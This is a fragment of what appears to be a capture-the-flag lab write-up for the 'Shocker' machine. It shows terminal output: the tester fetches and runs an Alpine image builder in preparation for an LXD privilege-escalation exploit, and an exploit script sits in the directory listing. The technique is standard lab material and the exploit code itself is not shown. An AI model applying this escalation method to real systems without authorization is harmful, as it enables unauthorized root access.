 192.168.1.12 10.10.14.15 10.10.10.56 - Shocker
❯ wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
--2023-12-26 13:39:12--  https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
❯ ls -la
drwxr-xr-x al3j0 al3j0 102 B  Tue Dec 26 13:39:12 2023 .
drwxr-xr-x al3j0 al3j0  38 B  Tue Dec 26 09:13:21 2023 ..
.rw-r--r-- al3j0 al3j0  36 KB Tue Dec 26 09:43:06 2023 bug.jpg
.rw-r--r-- root  root  7.9 KB Tue Dec 26 13:39:12 2023 build-alpine
.rw-r--rw- root  root  5.6 KB Tue Dec 26 12:01:53 2023 Capture.cap
.rwxr-xr-x al3j0 al3j0 1.4 KB Tue Dec 26 11:28:55 2023 lxd_exploit.sh
.rw-r--r-- al3j0 al3j0 118 B  Tue Dec 26 10:34:12 2023 user.sh
❯ chmod +x build-alpine
❯ ./build-alpine
Determining the latest release... v3.19
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.19/main/x86_64
Downloading alpine-keys-2.4-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
VPN - root's tasks Reconnaissance - Enumeration